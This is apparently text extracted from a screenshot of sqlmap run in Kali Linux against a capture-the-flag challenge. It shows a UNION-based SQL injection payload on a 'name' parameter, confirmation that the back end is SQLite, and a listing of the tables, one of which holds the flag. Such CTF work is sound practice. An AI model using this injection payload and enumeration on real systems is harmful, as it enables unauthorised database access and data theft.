 Parameter: name[0] (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: name[0]=lol' UNION ALL SELECT CHAR(113,106,120,112,113)||CHAR(69,119,121,98,102,72,81,70,84,118,122,114,84,90,102,120,85,79,107,88,108,116,77,84
,88,68,72,79,73,80,115,103,68,67,103,67,66,98,65,118)||CHAR(113,113,118,120,113),NULL-- luPi&name[1]=2
---
File System
[04:57:19] [INFO] testing SQLite
[04:57:20] [INFO] confirming SQLite
[04:57:21] [INFO] actively fingerprinting SQLite
[04:57:22] [INFO] the back-end DBMS is SQLite
Home
web application technology: Express
back-end DBMS: SQLite
[04:57:22] [INFO] fetching tables for database: 'SQLite_masterdb'
<current>
[2 tables]
+-------------------------------------------+
| flag_856a6d94_3145_49d6_a246_3f01108329a9 |
| jokes                                     |
+-------------------------------------------+
KALI LINUX
"the quieter you become, the more you are able to hear"
[04:57:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[04:57:23] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/ez-sql-3a83a28d9154ad0a.tjc.tf'
[*] ending @ 04:57:23 /2023-05-28/
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.